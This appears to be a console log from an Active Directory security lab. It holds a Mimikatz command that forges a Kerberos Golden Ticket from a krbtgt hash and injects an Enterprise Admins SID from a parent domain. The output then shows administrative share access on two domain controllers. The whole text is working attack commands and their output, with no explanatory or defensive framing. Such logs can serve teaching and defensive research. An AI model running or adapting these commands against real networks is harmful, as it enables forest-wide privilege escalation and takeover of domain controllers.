 mimikatz(commandline) # kerberos::golden /admin:administrator /domain:lab.adsec.com /sids:S-1-5-21-2
732272027-1570987391-2638982533-519 /sid:S-1-5-21-2415977054-1669499107-2954889997 /krbtgt:10ab0495c
48f857db0226ff48cc23f97 /ptt
User      : administrator
Domain    : lab.adsec.com (LAB)
SID       : S-1-5-21-2415977054-1669499107-2954889997
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2732272027-1570987391-2638982533-519 ;
ServiceKey: 10ab0495c48f857db0226ff48cc23f97 - rc4_hmac_nt
Lifetime  : 2018/3/20 23:37:41 ; 2028/3/17 23:37:41 ; 2028/3/17 23:37:41
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ lab.adsec.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\adsec>net use \\labdc01.lab.adsec.com\admin$
命令成功完成。
C:\adsec>net use \\win2016-dc01.adsec.com\admin$
命令成功完成。